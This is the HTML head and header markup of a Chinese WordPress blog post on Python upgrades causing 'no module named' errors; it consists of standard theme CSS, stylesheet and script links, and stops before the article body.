

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cryogeny.cn/458.html
body_size: 17593
content:
<!DOCTYPE html>
<html class="html" lang="zh-Hans">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Python升级导致 no module named xxx &#8211; 深冷天地</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://www.cryogeny.cn/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.cryogeny.cn' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="深冷天地 &raquo; Feed" href="https://www.cryogeny.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="深冷天地 &raquo; 评论 Feed" href="https://www.cryogeny.cn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="深冷天地 &raquo; Python升级导致 no module named xxx 评论 Feed" href="https://www.cryogeny.cn/458.html/feed" />
<link rel='stylesheet' id='wp-quicklatex-format-css' href='https://www.cryogeny.cn/wp-content/plugins/wp-quicklatex/css/quicklatex-format.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cryogeny.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.cryogeny.cn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.cryogeny.cn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mkaz-code-syntax-prism-css-css' href='https://www.cryogeny.cn/wp-content/plugins/code-syntax-block/assets/prism-a11y-dark.css?ver=1715177474' media='all' />
<style id='md-style-inline-css'>
 .katex-container { margin: 25px !important; text-align: center; } .katex-container.katex-inline { display: inline-block !important; background: none !important; margin: 0 !important; padding: 0 !important; } pre .katex-container { font-size: 1.4em !important; } .katex-inline { background: none !important; margin: 0 3px; } .post pre code script, .language-mathjax ~ .copy-button { display: none !important; } 
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.cryogeny.cn/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='emojify-css' href='https://www.cryogeny.cn/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/css/emojify.min.css?ver=1.1.0' media='all' />
<script src="https://www.cryogeny.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cryogeny.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cryogeny.cn/wp-content/plugins/wp-quicklatex/js/wp-quicklatex-frontend.js?ver=1.0" id="wp-quicklatex-frontend-js"></script>
<link rel="https://api.w.org/" href="https://www.cryogeny.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cryogeny.cn/wp-json/wp/v2/posts/458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cryogeny.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.cryogeny.cn/458.html" />
<link rel='shortlink' href='https://www.cryogeny.cn/?p=458' />
<link rel="alternate" type="application/json+oembed" href="https://www.cryogeny.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cryogeny.cn%2F458.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cryogeny.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cryogeny.cn%2F458.html&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://www.cryogeny.cn/wp-content/uploads/2020/11/cropped-icon-1024-1-32x32.png?v=1638099996" sizes="32x32" />
<link rel="icon" href="https://www.cryogeny.cn/wp-content/uploads/2020/11/cropped-icon-1024-1-192x192.png?v=1638099996" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cryogeny.cn/wp-content/uploads/2020/11/cropped-icon-1024-1-180x180.png?v=1638099996" />
<meta name="msapplication-TileImage" content="https://www.cryogeny.cn/wp-content/uploads/2020/11/cropped-icon-1024-1-270x270.png?v=1638099996" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#e05038}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#e05038}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#e05038}.thumbnail:hover .link-post-svg-icon{background-color:#e05038}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#e05038}.widget-title{border-color:#e05038}blockquote{border-color:#e05038}#searchform-dropdown{border-color:#e05038}.dropdown-menu .sub-menu{border-color:#e05038}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#e05038}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#e05038}.social-widget li.oceanwp-email a:hover{border-color:#e05038}#respond #cancel-comment-reply-link:hover{border-color:#e05038}body .contact-info-widget.big-icons li:hover i{border-color:#e05038}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#e05038}blockquote,.wp-block-quote{border-left-color:#e05038}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#e05038}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#222222}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:79%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:21%}}.page-header,.has-transparent-header .page-header{padding:28px 0 28px 0}#scroll-top{border-radius:50px}#scroll-top:hover{background-color:#e05038}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f5f5f5}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}/* Blog CSS */.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap .comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap .wp-block-separator.is-style-wide:not(.size-full){max-width:900px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:450px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 450px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 450px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:80px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:80px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:60px}/* Footer Widgets CSS */#footer-widgets{padding:15px 15px 0 100px}/* Footer Bottom CSS */#footer-bottom{background-color:#f5f5f5}#footer-bottom,#footer-bottom p{color:#a8a8a8}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#2d2d2d}/* Typography CSS */body{font-family:PT Sans;font-size:15px}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Josefin Sans}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Josefin Sans;letter-spacing:1px}.blog-entry.post .blog-entry-header .entry-title a{font-size:20px;line-height:1.2}.sidebar-box .widget-title{font-size:12px}#footer-bottom #copyright{font-family:Josefin Sans;font-weight:600;font-size:11px;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body class="post-template-default single single-post postid-458 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-cyberlife pagination-center" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="full_screen-header clr" data-height="80" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
		

<div id="site-header-inner" class="clr container">

	
	

<div id="site-logo" class="clr has-full-screen-logo" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

